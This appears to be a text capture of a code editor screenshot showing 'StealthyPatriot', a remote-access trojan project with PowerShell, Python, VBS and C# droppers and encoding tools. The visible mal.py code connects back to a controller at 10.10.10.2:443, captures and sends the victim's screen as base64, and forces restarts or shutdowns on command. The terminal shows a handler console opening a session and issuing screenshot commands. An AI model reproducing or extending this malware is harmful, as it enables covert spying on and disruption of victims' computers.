 File Edit Selection View Go Run Terminal Help
mal.py - StealthyPatriot - Visual Studio Code
EXPLORER
STEALTHYPATRIOT
.dtbcache.v2 M
v17
.futdcache.v1 M
.suo M
sd
bin
obj
Properties
Dropper1.csproj
Dropper1.sln
Program.cs M
misc
daily_tip.txt M
nuitka-build
Powershell Dropper
dropper.ps1
Python Dropper
dropper.py
Tools
base64.txt
decode_image_fernet.py
decode_image.py
encode_image.py
FernetKeys.stealthyencryption
screenshot.jpg
VBS Dropper
base64.txt U
client_requirements.txt
Google-Chrome-Google-Chro...
main.py M
mal.py M
mal.py.old
mal.spec
malcon.py
README.md
requirements.txt
screenshot.jpg U
setup.py
setup1.py
OUTLINE
TIMELINE
1K+
main.py M
mal.py M
screenshot.jpg U
mal.py > connection
80 def connection():
81 try:
82 clientHOST="10.10.10.2"
83 clientPORT=443
84 s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
85 s.connect((clientHOST, clientPORT))
86 s.ioctl(socket.SIO_KEEPALIVE_VALS, (1, 10000, 3000))
87 sys.setrecursionlimit(1500)
88 while True:
89 Handler_DATA = s.recv(BUFFER_SIZE).decode("utf-8")
90 if Handler_DATA == "screenshot":
91 screenshot = ImageGrab.grab()
92 file = "xpvuNBYVvC.jpg"
93 screenshot.save(file)
94 f = open(file, 'rb')
95 data=f.read()
96 data=base64.b64encode(data)
97 f.close()
98 message = data
99 s.send(data)
100 time.sleep(1)
101 os.remove(file)
102 elif Handler_DATA == "restart":
103 if platform.system() == "Windows":
104 os.system("shutdown -t 0 -r -f")
105 else:
106 os.system("reboot")
107 elif Handler_DATA == "shutdown":
108 if platform.system() == "Windows":
109 os.system("shutdown /s /t 1")
110 else:
111 os.system("shutdown now")
PROBLEMS OUTPUT DEBUG CONSOLE
PROBLEMS
No problems have been detected in the workspace.
TERMINAL
PYTHON
Daily Tip: Instead of typing the full name of the payload, you can select it by its number "use [number]"...
StealthyPatriot landing(stealthypatriot/framework) > use 1
StealthyPatriot windows(merciless/) > use1
StealthyPatriot exploitation(merciless/single/handler) > set host 10.10.10.2
Host => 10.10.10.2
StealthyPatriot exploitation(merciless/single/handler) > run
[*] Starting listener...
[*] Started TCP handler on 10.10.10.2:443
[*] Handler started, waiting for connection
[*] Merciless session opened (10.10.10.2:443 <--> ('10.10.10.2', 443)) at 2022-04-27 14-33-25-275
[+] Connecting to Device.
Merciless > screenshot
Merciless > screenshot
main* 0↓ 2↑ 0 0 Dropper1.sln Connected to Discord
Ln 82, Col 31 Spaces: 4 UTF-8 LF Python 3.10.4 64-bit
ENG
17:58
27/04/2022